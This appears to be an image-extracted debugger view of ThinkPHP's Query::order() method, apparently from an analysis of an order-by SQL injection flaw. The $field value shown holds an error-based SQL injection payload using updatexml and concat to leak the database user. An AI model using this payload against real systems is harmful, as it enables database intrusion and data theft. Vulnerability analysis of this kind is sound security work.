 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Query.php
2 class Query
3 {
$field: array(1)
id`|updatexml(1,concat(0x7,user(),0x7e),1)#: "1"
4     public function order($field, $order = null)
5     {
6         if (empty($field)) { ...
7         } elseif ($field instanceof Expression) { ...
8         }
9
10         if (is_string($field)) {...
11         } elseif (!empty($this->options['via'])) { ...
12         }
13
14         if (!isset($this->options['order'])) {
15             $this->options['order'] = [];
16         }
17
18         if (is_array($field)) {
19             $this->options['order'] = array_merge($this->options['order'], $field);
20         } else { ...
21         }
22
23         return $this;
24     }
25 }